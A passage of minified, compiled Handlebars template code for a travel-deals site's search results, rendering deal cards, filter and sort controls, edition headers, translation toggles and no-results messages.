t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        